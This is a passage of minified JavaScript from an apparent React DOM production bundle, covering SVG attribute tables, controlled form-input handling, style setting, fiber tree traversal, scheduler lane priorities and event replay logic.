  ("accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height"
    .split(" ")
    .forEach(function (e) {
      var t = e.replace(El, kl);
      ye[t] = new Re(t, 1, !1, e, null, !1, !1);
    }),
    "xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type"
      .split(" ")
      .forEach(function (e) {
        var t = e.replace(El, kl);
        ye[t] = new Re(t, 1, !1, e, "http://www.w3.org/1999/xlink", !1, !1);
      }),
    ["xml:base", "xml:lang", "xml:space"].forEach(function (e) {
      var t = e.replace(El, kl);
      ye[t] = new Re(
        t,
        1,
        !1,
        e,
        "http://www.w3.org/XML/1998/namespace",
        !1,
        !1,
      );
    }),
    ["tabIndex", "crossOrigin"].forEach(function (e) {
      ye[e] = new Re(e, 1, !1, e.toLowerCase(), null, !1, !1);
    }),
    (ye.xlinkHref = new Re(
      "xlinkHref",
      1,
      !1,
      "xlink:href",
      "http://www.w3.org/1999/xlink",
      !0,
      !1,
    )),
    ["src", "href", "action", "formAction"].forEach(function (e) {
      ye[e] = new Re(e, 1, !1, e.toLowerCase(), null, !0, !0);
    }));
  function Il(e, t, n, r) {
    var i = ye.hasOwnProperty(t) ? ye[t] : null;
    (i !== null
      ? i.type !== 0
      : r ||
        !(2 < t.length) ||
        (t[0] !== "o" && t[0] !== "O") ||
        (t[1] !== "n" && t[1] !== "N")) &&
      (j0(t, n, i, r) && (n = null),
      r || i === null
        ? I0(t) &&
          (n === null ? e.removeAttribute(t) : e.setAttribute(t, "" + n))
        : i.mustUseProperty
          ? (e[i.propertyName] = n === null ? (i.type === 3 ? !1 : "") : n)
          : ((t = i.attributeName),
            (r = i.attributeNamespace),
            n === null
              ? e.removeAttribute(t)
              : ((i = i.type),
                (n = i === 3 || (i === 4 && n === !0) ? "" : "" + n),
                r ? e.setAttributeNS(r, t, n) : e.setAttribute(t, n))));
  }
  var xt = uu.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,
    Vr = Symbol.for("react.element"),
    Cn = Symbol.for("react.portal"),
    wn = Symbol.for("react.fragment"),
    Pl = Symbol.for("react.strict_mode"),
    jl = Symbol.for("react.profiler"),
    fu = Symbol.for("react.provider"),
    hu = Symbol.for("react.context"),
    zl = Symbol.for("react.forward_ref"),
    Rl = Symbol.for("react.suspense"),
    Bl = Symbol.for("react.suspense_list"),
    Tl = Symbol.for("react.memo"),
    Bt = Symbol.for("react.lazy"),
    pu = Symbol.for("react.offscreen"),
    gu = Symbol.iterator;
  function qn(e) {
    return e === null || typeof e != "object"
      ? null
      : ((e = (gu && e[gu]) || e["@@iterator"]),
        typeof e == "function" ? e : null);
  }
  var ne = Object.assign,
    Ll;
  function Zn(e) {
    if (Ll === void 0)
      try {
        throw Error();
      } catch (n) {
        var t = n.stack.trim().match(/\n( *(at )?)/);
        Ll = (t && t[1]) || "";
      }
    return (
      `
` +
      Ll +
      e
    );
  }
  var Ml = !1;
  function Nl(e, t) {
    if (!e || Ml) return "";
    Ml = !0;
    var n = Error.prepareStackTrace;
    Error.prepareStackTrace = void 0;
    try {
      if (t)
        if (
          ((t = function () {
            throw Error();
          }),
          Object.defineProperty(t.prototype, "props", {
            set: function () {
              throw Error();
            },
          }),
          typeof Reflect == "object" && Reflect.construct)
        ) {
          try {
            Reflect.construct(t, []);
          } catch (d) {
            var r = d;
          }
          Reflect.construct(e, [], t);
        } else {
          try {
            t.call();
          } catch (d) {
            r = d;
          }
          e.call(t.prototype);
        }
      else {
        try {
          throw Error();
        } catch (d) {
          r = d;
        }
        e();
      }
    } catch (d) {
      if (d && r && typeof d.stack == "string") {
        for (
          var i = d.stack.split(`
`),
            l = r.stack.split(`
`),
            o = i.length - 1,
            s = l.length - 1;
          1 <= o && 0 <= s && i[o] !== l[s];

        )
          s--;
        for (; 1 <= o && 0 <= s; o--, s--)
          if (i[o] !== l[s]) {
            if (o !== 1 || s !== 1)
              do
                if ((o--, s--, 0 > s || i[o] !== l[s])) {
                  var u =
                    `
` + i[o].replace(" at new ", " at ");
                  return (
                    e.displayName &&
                      u.includes("<anonymous>") &&
                      (u = u.replace("<anonymous>", e.displayName)),
                    u
                  );
                }
              while (1 <= o && 0 <= s);
            break;
          }
      }
    } finally {
      ((Ml = !1), (Error.prepareStackTrace = n));
    }
    return (e = e ? e.displayName || e.name : "") ? Zn(e) : "";
  }
  function z0(e) {
    switch (e.tag) {
      case 5:
        return Zn(e.type);
      case 16:
        return Zn("Lazy");
      case 13:
        return Zn("Suspense");
      case 19:
        return Zn("SuspenseList");
      case 0:
      case 2:
      case 15:
        return ((e = Nl(e.type, !1)), e);
      case 11:
        return ((e = Nl(e.type.render, !1)), e);
      case 1:
        return ((e = Nl(e.type, !0)), e);
      default:
        return "";
    }
  }
  function Dl(e) {
    if (e == null) return null;
    if (typeof e == "function") return e.displayName || e.name || null;
    if (typeof e == "string") return e;
    switch (e) {
      case wn:
        return "Fragment";
      case Cn:
        return "Portal";
      case jl:
        return "Profiler";
      case Pl:
        return "StrictMode";
      case Rl:
        return "Suspense";
      case Bl:
        return "SuspenseList";
    }
    if (typeof e == "object")
      switch (e.$$typeof) {
        case hu:
          return (e.displayName || "Context") + ".Consumer";
        case fu:
          return (e._context.displayName || "Context") + ".Provider";
        case zl:
          var t = e.render;
          return (
            (e = e.displayName),
            e ||
              ((e = t.displayName || t.name || ""),
              (e = e !== "" ? "ForwardRef(" + e + ")" : "ForwardRef")),
            e
          );
        case Tl:
          return (
            (t = e.displayName || null),
            t !== null ? t : Dl(e.type) || "Memo"
          );
        case Bt:
          ((t = e._payload), (e = e._init));
          try {
            return Dl(e(t));
          } catch {}
      }
    return null;
  }
  function R0(e) {
    var t = e.type;
    switch (e.tag) {
      case 24:
        return "Cache";
      case 9:
        return (t.displayName || "Context") + ".Consumer";
      case 10:
        return (t._context.displayName || "Context") + ".Provider";
      case 18:
        return "DehydratedFragment";
      case 11:
        return (
          (e = t.render),
          (e = e.displayName || e.name || ""),
          t.displayName || (e !== "" ? "ForwardRef(" + e + ")" : "ForwardRef")
        );
      case 7:
        return "Fragment";
      case 5:
        return t;
      case 4:
        return "Portal";
      case 3:
        return "Root";
      case 6:
        return "Text";
      case 16:
        return Dl(t);
      case 8:
        return t === Pl ? "StrictMode" : "Mode";
      case 22:
        return "Offscreen";
      case 12:
        return "Profiler";
      case 21:
        return "Scope";
      case 13:
        return "Suspense";
      case 19:
        return "SuspenseList";
      case 25:
        return "TracingMarker";
      case 1:
      case 0:
      case 17:
      case 2:
      case 14:
      case 15:
        if (typeof t == "function") return t.displayName || t.name || null;
        if (typeof t == "string") return t;
    }
    return null;
  }
  function Tt(e) {
    switch (typeof e) {
      case "boolean":
      case "number":
      case "string":
      case "undefined":
        return e;
      case "object":
        return e;
      default:
        return "";
    }
  }
  function vu(e) {
    var t = e.type;
    return (
      (e = e.nodeName) &&
      e.toLowerCase() === "input" &&
      (t === "checkbox" || t === "radio")
    );
  }
  function B0(e) {
    var t = vu(e) ? "checked" : "value",
      n = Object.getOwnPropertyDescriptor(e.constructor.prototype, t),
      r = "" + e[t];
    if (
      !e.hasOwnProperty(t) &&
      typeof n < "u" &&
      typeof n.get == "function" &&
      typeof n.set == "function"
    ) {
      var i = n.get,
        l = n.set;
      return (
        Object.defineProperty(e, t, {
          configurable: !0,
          get: function () {
            return i.call(this);
          },
          set: function (o) {
            ((r = "" + o), l.call(this, o));
          },
        }),
        Object.defineProperty(e, t, { enumerable: n.enumerable }),
        {
          getValue: function () {
            return r;
          },
          setValue: function (o) {
            r = "" + o;
          },
          stopTracking: function () {
            ((e._valueTracker = null), delete e[t]);
          },
        }
      );
    }
  }
  function Xr(e) {
    e._valueTracker || (e._valueTracker = B0(e));
  }
  function mu(e) {
    if (!e) return !1;
    var t = e._valueTracker;
    if (!t) return !0;
    var n = t.getValue(),
      r = "";
    return (
      e && (r = vu(e) ? (e.checked ? "true" : "false") : e.value),
      (e = r),
      e !== n ? (t.setValue(e), !0) : !1
    );
  }
  function Yr(e) {
    if (
      ((e = e || (typeof document < "u" ? document : void 0)), typeof e > "u")
    )
      return null;
    try {
      return e.activeElement || e.body;
    } catch {
      return e.body;
    }
  }
  function Ul(e, t) {
    var n = t.checked;
    return ne({}, t, {
      defaultChecked: void 0,
      defaultValue: void 0,
      value: void 0,
      checked: n ?? e._wrapperState.initialChecked,
    });
  }
  function yu(e, t) {
    var n = t.defaultValue == null ? "" : t.defaultValue,
      r = t.checked != null ? t.checked : t.defaultChecked;
    ((n = Tt(t.value != null ? t.value : n)),
      (e._wrapperState = {
        initialChecked: r,
        initialValue: n,
        controlled:
          t.type === "checkbox" || t.type === "radio"
            ? t.checked != null
            : t.value != null,
      }));
  }
  function Cu(e, t) {
    ((t = t.checked), t != null && Il(e, "checked", t, !1));
  }
  function Ol(e, t) {
    Cu(e, t);
    var n = Tt(t.value),
      r = t.type;
    if (n != null)
      r === "number"
        ? ((n === 0 && e.value === "") || e.value != n) && (e.value = "" + n)
        : e.value !== "" + n && (e.value = "" + n);
    else if (r === "submit" || r === "reset") {
      e.removeAttribute("value");
      return;
    }
    (t.hasOwnProperty("value")
      ? Wl(e, t.type, n)
      : t.hasOwnProperty("defaultValue") && Wl(e, t.type, Tt(t.defaultValue)),
      t.checked == null &&
        t.defaultChecked != null &&
        (e.defaultChecked = !!t.defaultChecked));
  }
  function wu(e, t, n) {
    if (t.hasOwnProperty("value") || t.hasOwnProperty("defaultValue")) {
      var r = t.type;
      if (
        !(
          (r !== "submit" && r !== "reset") ||
          (t.value !== void 0 && t.value !== null)
        )
      )
        return;
      ((t = "" + e._wrapperState.initialValue),
        n || t === e.value || (e.value = t),
        (e.defaultValue = t));
    }
    ((n = e.name),
      n !== "" && (e.name = ""),
      (e.defaultChecked = !!e._wrapperState.initialChecked),
      n !== "" && (e.name = n));
  }
  function Wl(e, t, n) {
    (t !== "number" || Yr(e.ownerDocument) !== e) &&
      (n == null
        ? (e.defaultValue = "" + e._wrapperState.initialValue)
        : e.defaultValue !== "" + n && (e.defaultValue = "" + n));
  }
  var $n = Array.isArray;
  function xn(e, t, n, r) {
    if (((e = e.options), t)) {
      t = {};
      for (var i = 0; i < n.length; i++) t["$" + n[i]] = !0;
      for (n = 0; n < e.length; n++)
        ((i = t.hasOwnProperty("$" + e[n].value)),
          e[n].selected !== i && (e[n].selected = i),
          i && r && (e[n].defaultSelected = !0));
    } else {
      for (n = "" + Tt(n), t = null, i = 0; i < e.length; i++) {
        if (e[i].value === n) {
          ((e[i].selected = !0), r && (e[i].defaultSelected = !0));
          return;
        }
        t !== null || e[i].disabled || (t = e[i]);
      }
      t !== null && (t.selected = !0);
    }
  }
  function Hl(e, t) {
    if (t.dangerouslySetInnerHTML != null) throw Error(B(91));
    return ne({}, t, {
      value: void 0,
      defaultValue: void 0,
      children: "" + e._wrapperState.initialValue,
    });
  }
  function xu(e, t) {
    var n = t.value;
    if (n == null) {
      if (((n = t.children), (t = t.defaultValue), n != null)) {
        if (t != null) throw Error(B(92));
        if ($n(n)) {
          if (1 < n.length) throw Error(B(93));
          n = n[0];
        }
        t = n;
      }
      (t == null && (t = ""), (n = t));
    }
    e._wrapperState = { initialValue: Tt(n) };
  }
  function Su(e, t) {
    var n = Tt(t.value),
      r = Tt(t.defaultValue);
    (n != null &&
      ((n = "" + n),
      n !== e.value && (e.value = n),
      t.defaultValue == null && e.defaultValue !== n && (e.defaultValue = n)),
      r != null && (e.defaultValue = "" + r));
  }
  function Au(e) {
    var t = e.textContent;
    t === e._wrapperState.initialValue &&
      t !== "" &&
      t !== null &&
      (e.value = t);
  }
  function Eu(e) {
    switch (e) {
      case "svg":
        return "http://www.w3.org/2000/svg";
      case "math":
        return "http://www.w3.org/1998/Math/MathML";
      default:
        return "http://www.w3.org/1999/xhtml";
    }
  }
  function Fl(e, t) {
    return e == null || e === "http://www.w3.org/1999/xhtml"
      ? Eu(t)
      : e === "http://www.w3.org/2000/svg" && t === "foreignObject"
        ? "http://www.w3.org/1999/xhtml"
        : e;
  }
  var br,
    ku = (function (e) {
      return typeof MSApp < "u" && MSApp.execUnsafeLocalFunction
        ? function (t, n, r, i) {
            MSApp.execUnsafeLocalFunction(function () {
              return e(t, n, r, i);
            });
          }
        : e;
    })(function (e, t) {
      if (e.namespaceURI !== "http://www.w3.org/2000/svg" || "innerHTML" in e)
        e.innerHTML = t;
      else {
        for (
          br = br || document.createElement("div"),
            br.innerHTML = "<svg>" + t.valueOf().toString() + "</svg>",
            t = br.firstChild;
          e.firstChild;

        )
          e.removeChild(e.firstChild);
        for (; t.firstChild; ) e.appendChild(t.firstChild);
      }
    });
  function er(e, t) {
    if (t) {
      var n = e.firstChild;
      if (n && n === e.lastChild && n.nodeType === 3) {
        n.nodeValue = t;
        return;
      }
    }
    e.textContent = t;
  }
  var tr = {
      animationIterationCount: !0,
      aspectRatio: !0,
      borderImageOutset: !0,
      borderImageSlice: !0,
      borderImageWidth: !0,
      boxFlex: !0,
      boxFlexGroup: !0,
      boxOrdinalGroup: !0,
      columnCount: !0,
      columns: !0,
      flex: !0,
      flexGrow: !0,
      flexPositive: !0,
      flexShrink: !0,
      flexNegative: !0,
      flexOrder: !0,
      gridArea: !0,
      gridRow: !0,
      gridRowEnd: !0,
      gridRowSpan: !0,
      gridRowStart: !0,
      gridColumn: !0,
      gridColumnEnd: !0,
      gridColumnSpan: !0,
      gridColumnStart: !0,
      fontWeight: !0,
      lineClamp: !0,
      lineHeight: !0,
      opacity: !0,
      order: !0,
      orphans: !0,
      tabSize: !0,
      widows: !0,
      zIndex: !0,
      zoom: !0,
      fillOpacity: !0,
      floodOpacity: !0,
      stopOpacity: !0,
      strokeDasharray: !0,
      strokeDashoffset: !0,
      strokeMiterlimit: !0,
      strokeOpacity: !0,
      strokeWidth: !0,
    },
    T0 = ["Webkit", "ms", "Moz", "O"];
  Object.keys(tr).forEach(function (e) {
    T0.forEach(function (t) {
      ((t = t + e.charAt(0).toUpperCase() + e.substring(1)), (tr[t] = tr[e]));
    });
  });
  function Iu(e, t, n) {
    return t == null || typeof t == "boolean" || t === ""
      ? ""
      : n || typeof t != "number" || t === 0 || (tr.hasOwnProperty(e) && tr[e])
        ? ("" + t).trim()
        : t + "px";
  }
  function Pu(e, t) {
    e = e.style;
    for (var n in t)
      if (t.hasOwnProperty(n)) {
        var r = n.indexOf("--") === 0,
          i = Iu(n, t[n], r);
        (n === "float" && (n = "cssFloat"),
          r ? e.setProperty(n, i) : (e[n] = i));
      }
  }
  var L0 = ne(
    { menuitem: !0 },
    {
      area: !0,
      base: !0,
      br: !0,
      col: !0,
      embed: !0,
      hr: !0,
      img: !0,
      input: !0,
      keygen: !0,
      link: !0,
      meta: !0,
      param: !0,
      source: !0,
      track: !0,
      wbr: !0,
    },
  );
  function Ql(e, t) {
    if (t) {
      if (L0[e] && (t.children != null || t.dangerouslySetInnerHTML != null))
        throw Error(B(137, e));
      if (t.dangerouslySetInnerHTML != null) {
        if (t.children != null) throw Error(B(60));
        if (
          typeof t.dangerouslySetInnerHTML != "object" ||
          !("__html" in t.dangerouslySetInnerHTML)
        )
          throw Error(B(61));
      }
      if (t.style != null && typeof t.style != "object") throw Error(B(62));
    }
  }
  function Jl(e, t) {
    if (e.indexOf("-") === -1) return typeof t.is == "string";
    switch (e) {
      case "annotation-xml":
      case "color-profile":
      case "font-face":
      case "font-face-src":
      case "font-face-uri":
      case "font-face-format":
      case "font-face-name":
      case "missing-glyph":
        return !1;
      default:
        return !0;
    }
  }
  var _l = null;
  function Vl(e) {
    return (
      (e = e.target || e.srcElement || window),
      e.correspondingUseElement && (e = e.correspondingUseElement),
      e.nodeType === 3 ? e.parentNode : e
    );
  }
  var Xl = null,
    Sn = null,
    An = null;
  function ju(e) {
    if ((e = Ar(e))) {
      if (typeof Xl != "function") throw Error(B(280));
      var t = e.stateNode;
      t && ((t = mi(t)), Xl(e.stateNode, e.type, t));
    }
  }
  function zu(e) {
    Sn ? (An ? An.push(e) : (An = [e])) : (Sn = e);
  }
  function Ru() {
    if (Sn) {
      var e = Sn,
        t = An;
      if (((An = Sn = null), ju(e), t)) for (e = 0; e < t.length; e++) ju(t[e]);
    }
  }
  function Bu(e, t) {
    return e(t);
  }
  function Tu() {}
  var Yl = !1;
  function Lu(e, t, n) {
    if (Yl) return e(t, n);
    Yl = !0;
    try {
      return Bu(e, t, n);
    } finally {
      ((Yl = !1), (Sn !== null || An !== null) && (Tu(), Ru()));
    }
  }
  function nr(e, t) {
    var n = e.stateNode;
    if (n === null) return null;
    var r = mi(n);
    if (r === null) return null;
    n = r[t];
    e: switch (t) {
      case "onClick":
      case "onClickCapture":
      case "onDoubleClick":
      case "onDoubleClickCapture":
      case "onMouseDown":
      case "onMouseDownCapture":
      case "onMouseMove":
      case "onMouseMoveCapture":
      case "onMouseUp":
      case "onMouseUpCapture":
      case "onMouseEnter":
        ((r = !r.disabled) ||
          ((e = e.type),
          (r = !(
            e === "button" ||
            e === "input" ||
            e === "select" ||
            e === "textarea"
          ))),
          (e = !r));
        break e;
      default:
        e = !1;
    }
    if (e) return null;
    if (n && typeof n != "function") throw Error(B(231, t, typeof n));
    return n;
  }
  var bl = !1;
  if (wt)
    try {
      var rr = {};
      (Object.defineProperty(rr, "passive", {
        get: function () {
          bl = !0;
        },
      }),
        window.addEventListener("test", rr, rr),
        window.removeEventListener("test", rr, rr));
    } catch {
      bl = !1;
    }
  function M0(e, t, n, r, i, l, o, s, u) {
    var d = Array.prototype.slice.call(arguments, 3);
    try {
      t.apply(n, d);
    } catch (p) {
      this.onError(p);
    }
  }
  var ir = !1,
    Gr = null,
    Kr = !1,
    Gl = null,
    N0 = {
      onError: function (e) {
        ((ir = !0), (Gr = e));
      },
    };
  function D0(e, t, n, r, i, l, o, s, u) {
    ((ir = !1), (Gr = null), M0.apply(N0, arguments));
  }
  function U0(e, t, n, r, i, l, o, s, u) {
    if ((D0.apply(this, arguments), ir)) {
      if (ir) {
        var d = Gr;
        ((ir = !1), (Gr = null));
      } else throw Error(B(198));
      Kr || ((Kr = !0), (Gl = d));
    }
  }
  function nn(e) {
    var t = e,
      n = e;
    if (e.alternate) for (; t.return; ) t = t.return;
    else {
      e = t;
      do ((t = e), t.flags & 4098 && (n = t.return), (e = t.return));
      while (e);
    }
    return t.tag === 3 ? n : null;
  }
  function Mu(e) {
    if (e.tag === 13) {
      var t = e.memoizedState;
      if (
        (t === null && ((e = e.alternate), e !== null && (t = e.memoizedState)),
        t !== null)
      )
        return t.dehydrated;
    }
    return null;
  }
  function Nu(e) {
    if (nn(e) !== e) throw Error(B(188));
  }
  function O0(e) {
    var t = e.alternate;
    if (!t) {
      if (((t = nn(e)), t === null)) throw Error(B(188));
      return t !== e ? null : e;
    }
    for (var n = e, r = t; ; ) {
      var i = n.return;
      if (i === null) break;
      var l = i.alternate;
      if (l === null) {
        if (((r = i.return), r !== null)) {
          n = r;
          continue;
        }
        break;
      }
      if (i.child === l.child) {
        for (l = i.child; l; ) {
          if (l === n) return (Nu(i), e);
          if (l === r) return (Nu(i), t);
          l = l.sibling;
        }
        throw Error(B(188));
      }
      if (n.return !== r.return) ((n = i), (r = l));
      else {
        for (var o = !1, s = i.child; s; ) {
          if (s === n) {
            ((o = !0), (n = i), (r = l));
            break;
          }
          if (s === r) {
            ((o = !0), (r = i), (n = l));
            break;
          }
          s = s.sibling;
        }
        if (!o) {
          for (s = l.child; s; ) {
            if (s === n) {
              ((o = !0), (n = l), (r = i));
              break;
            }
            if (s === r) {
              ((o = !0), (r = l), (n = i));
              break;
            }
            s = s.sibling;
          }
          if (!o) throw Error(B(189));
        }
      }
      if (n.alternate !== r) throw Error(B(190));
    }
    if (n.tag !== 3) throw Error(B(188));
    return n.stateNode.current === n ? e : t;
  }
  function Du(e) {
    return ((e = O0(e)), e !== null ? Uu(e) : null);
  }
  function Uu(e) {
    if (e.tag === 5 || e.tag === 6) return e;
    for (e = e.child; e !== null; ) {
      var t = Uu(e);
      if (t !== null) return t;
      e = e.sibling;
    }
    return null;
  }
  var Ou = Je.unstable_scheduleCallback,
    Wu = Je.unstable_cancelCallback,
    W0 = Je.unstable_shouldYield,
    H0 = Je.unstable_requestPaint,
    ue = Je.unstable_now,
    F0 = Je.unstable_getCurrentPriorityLevel,
    Kl = Je.unstable_ImmediatePriority,
    Hu = Je.unstable_UserBlockingPriority,
    qr = Je.unstable_NormalPriority,
    Q0 = Je.unstable_LowPriority,
    Fu = Je.unstable_IdlePriority,
    Zr = null,
    pt = null;
  function J0(e) {
    if (pt && typeof pt.onCommitFiberRoot == "function")
      try {
        pt.onCommitFiberRoot(Zr, e, void 0, (e.current.flags & 128) === 128);
      } catch {}
  }
  var it = Math.clz32 ? Math.clz32 : X0,
    _0 = Math.log,
    V0 = Math.LN2;
  function X0(e) {
    return ((e >>>= 0), e === 0 ? 32 : (31 - ((_0(e) / V0) | 0)) | 0);
  }
  var $r = 64,
    ei = 4194304;
  function lr(e) {
    switch (e & -e) {
      case 1:
        return 1;
      case 2:
        return 2;
      case 4:
        return 4;
      case 8:
        return 8;
      case 16:
        return 16;
      case 32:
        return 32;
      case 64:
      case 128:
      case 256:
      case 512:
      case 1024:
      case 2048:
      case 4096:
      case 8192:
      case 16384:
      case 32768:
      case 65536:
      case 131072:
      case 262144:
      case 524288:
      case 1048576:
      case 2097152:
        return e & 4194240;
      case 4194304:
      case 8388608:
      case 16777216:
      case 33554432:
      case 67108864:
        return e & 130023424;
      case 134217728:
        return 134217728;
      case 268435456:
        return 268435456;
      case 536870912:
        return 536870912;
      case 1073741824:
        return 1073741824;
      default:
        return e;
    }
  }
  function ti(e, t) {
    var n = e.pendingLanes;
    if (n === 0) return 0;
    var r = 0,
      i = e.suspendedLanes,
      l = e.pingedLanes,
      o = n & 268435455;
    if (o !== 0) {
      var s = o & ~i;
      s !== 0 ? (r = lr(s)) : ((l &= o), l !== 0 && (r = lr(l)));
    } else ((o = n & ~i), o !== 0 ? (r = lr(o)) : l !== 0 && (r = lr(l)));
    if (r === 0) return 0;
    if (
      t !== 0 &&
      t !== r &&
      !(t & i) &&
      ((i = r & -r), (l = t & -t), i >= l || (i === 16 && (l & 4194240) !== 0))
    )
      return t;
    if ((r & 4 && (r |= n & 16), (t = e.entangledLanes), t !== 0))
      for (e = e.entanglements, t &= r; 0 < t; )
        ((n = 31 - it(t)), (i = 1 << n), (r |= e[n]), (t &= ~i));
    return r;
  }
  function Y0(e, t) {
    switch (e) {
      case 1:
      case 2:
      case 4:
        return t + 250;
      case 8:
      case 16:
      case 32:
      case 64:
      case 128:
      case 256:
      case 512:
      case 1024:
      case 2048:
      case 4096:
      case 8192:
      case 16384:
      case 32768:
      case 65536:
      case 131072:
      case 262144:
      case 524288:
      case 1048576:
      case 2097152:
        return t + 5e3;
      case 4194304:
      case 8388608:
      case 16777216:
      case 33554432:
      case 67108864:
        return -1;
      case 134217728:
      case 268435456:
      case 536870912:
      case 1073741824:
        return -1;
      default:
        return -1;
    }
  }
  function b0(e, t) {
    for (
      var n = e.suspendedLanes,
        r = e.pingedLanes,
        i = e.expirationTimes,
        l = e.pendingLanes;
      0 < l;

    ) {
      var o = 31 - it(l),
        s = 1 << o,
        u = i[o];
      (u === -1
        ? (!(s & n) || s & r) && (i[o] = Y0(s, t))
        : u <= t && (e.expiredLanes |= s),
        (l &= ~s));
    }
  }
  function ql(e) {
    return (
      (e = e.pendingLanes & -1073741825),
      e !== 0 ? e : e & 1073741824 ? 1073741824 : 0
    );
  }
  function Qu() {
    var e = $r;
    return (($r <<= 1), !($r & 4194240) && ($r = 64), e);
  }
  function Zl(e) {
    for (var t = [], n = 0; 31 > n; n++) t.push(e);
    return t;
  }
  function or(e, t, n) {
    ((e.pendingLanes |= t),
      t !== 536870912 && ((e.suspendedLanes = 0), (e.pingedLanes = 0)),
      (e = e.eventTimes),
      (t = 31 - it(t)),
      (e[t] = n));
  }
  function G0(e, t) {
    var n = e.pendingLanes & ~t;
    ((e.pendingLanes = t),
      (e.suspendedLanes = 0),
      (e.pingedLanes = 0),
      (e.expiredLanes &= t),
      (e.mutableReadLanes &= t),
      (e.entangledLanes &= t),
      (t = e.entanglements));
    var r = e.eventTimes;
    for (e = e.expirationTimes; 0 < n; ) {
      var i = 31 - it(n),
        l = 1 << i;
      ((t[i] = 0), (r[i] = -1), (e[i] = -1), (n &= ~l));
    }
  }
  function $l(e, t) {
    var n = (e.entangledLanes |= t);
    for (e = e.entanglements; n; ) {
      var r = 31 - it(n),
        i = 1 << r;
      ((i & t) | (e[r] & t) && (e[r] |= t), (n &= ~i));
    }
  }
  var G = 0;
  function Ju(e) {
    return (
      (e &= -e),
      1 < e ? (4 < e ? (e & 268435455 ? 16 : 536870912) : 4) : 1
    );
  }
  var _u,
    eo,
    Vu,
    Xu,
    Yu,
    to = !1,
    ni = [],
    Lt = null,
    Mt = null,
    Nt = null,
    sr = new Map(),
    ur = new Map(),
    Dt = [],
    K0 =
      "mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(
        " ",
      );
  function bu(e, t) {
    switch (e) {
      case "focusin":
      case "focusout":
        Lt = null;
        break;
      case "dragenter":
      case "dragleave":
        Mt = null;
        break;
      case "mouseover":
      case "mouseout":
        Nt = null;
        break;
      case "pointerover":
      case "pointerout":
        sr.delete(t.pointerId);
        break;
      case "gotpointercapture":
      case "lostpointercapture":
        ur.delete(t.pointerId);
    }
  }
  function ar(e, t, n, r, i, l) {
    return e === null || e.nativeEvent !== l
      ? ((e = {
          blockedOn: t,
          domEventName: n,
          eventSystemFlags: r,
          nativeEvent: l,
          targetContainers: [i],
        }),
        t !== null && ((t = Ar(t)), t !== null && eo(t)),
        e)
      : ((e.eventSystemFlags |= r),
        (t = e.targetContainers),
        i !== null && t.indexOf(i) === -1 && t.push(i),
        e);
  }
  function q0(e, t, n, r, i) {
    switch (t) {
      case "focusin":
        return ((Lt = ar(Lt, e, t, n, r, i)), !0);
      case "dragenter":
        return ((Mt = ar(Mt, e, t, n, r, i)), !0);
      case "mouseover":
        return ((Nt = ar(Nt, e, t, n, r, i)), !0);
      case "pointerover":
        var l = i.pointerId;
        return (sr.set(l, ar(sr.get(l) || null, e, t, n, r, i)), !0);
      case "gotpointercapture":
        return (
          (l = i.pointerId),
          ur.set(l, ar(ur.get(l) || null, e, t, n, r, i)),
          !0
        );
    }
    return !1;
  }
  function Gu(e) {
    var t = rn(e.target);
    if (t !== null) {
      var n = nn(t);
      if (n !== null) {
        if (((t = n.tag), t === 13)) {
          if (((t = Mu(n)), t !== null)) {
            ((e.blockedOn = t),
              Yu(e.priority, function () {
                Vu(n);
              }));
            return;
          }
        } else if (t === 3 && n.stateNode.current.memoizedState.isDehydrated) {
          e.blockedOn = n.tag === 3 ? n.stateNode.containerInfo : null;
          return;
        }
      }
    }
    e.blockedOn = null;
  }
  function ri(e) {
    if (e.blockedOn !== null) return !1;
    for (var t = e.targetContainers; 0 < t.length; ) {
      var n = ro(e.domEventName, e.eventSystemFlags, t[0], e.nativeEvent);
      if (n === null) {
        n = e.nativeEvent;
        var r = new n.constructor(n.type, n);
        ((_l = r), n.target.dispatchEvent(r), (_l = null));
      } else return ((t = Ar(n)), t !== null && eo(t), (e.blockedOn = n), !1);
      t.shift();
    }
    return !0;
  }
  function Ku(e, t, n) {
    ri(e) && n.delete(t);
  }
  function Z0() {
    ((to = !1),
      Lt !== null && ri(Lt) && (Lt = null),
      Mt !== null && ri(Mt) && (Mt = null),
      Nt !== null && ri(Nt) && (Nt = null),
      sr.forEach(Ku),
      ur.forEach(Ku));
  }
  function cr(e, t) {
    e.blockedOn === t &&
      ((e.blockedOn = null),
      to ||
        ((to = !0),
        Je.unstable_scheduleCallback(Je.unstable_NormalPriority, Z0)));
  }
  function dr(e) {
    function t(i) {
      return cr(i, e);
    }
    if (0 < ni.length) {
      cr(ni[0], e);
      for (var n = 1; n < ni.length; n++) {
        var r = ni[n];
        r.blockedOn === e && (r.blockedOn = null);
      }
    }
    for (
      Lt !== null && cr(Lt, e),
        Mt !== null && cr(Mt, e),
        Nt !== null && cr(Nt, e),
        sr.forEach(t),
        ur.forEach(t),
        n = 0;
      n < Dt.length;
      n++
    )
      ((r = Dt[n]), r.blockedOn === e && (r.blockedOn = null));
    for (; 0 < Dt.length && ((n = Dt[0]), n.blockedOn === null); )
      (Gu(n), n.blockedOn === null && Dt.shift());
  }
  var En = xt.ReactCurrentBatchConfig,
    ii = !0;
  function $0(e, t, n, r) {
    var i = G,
      l = En.transition;
    En.transition = null;
    try {
      ((G = 1), no(e, t, n, r));
    } finally {
      ((G = i), (En.transition = l));
    }
  }
  function e1(e, t, n, r) {
    var i = G,
      l = En.transition;
    En.transition = null;
    try {
      ((G = 4), no(e, t, n, r));
    } finally {
      ((G = i), (En.transition = l));
    }
  }
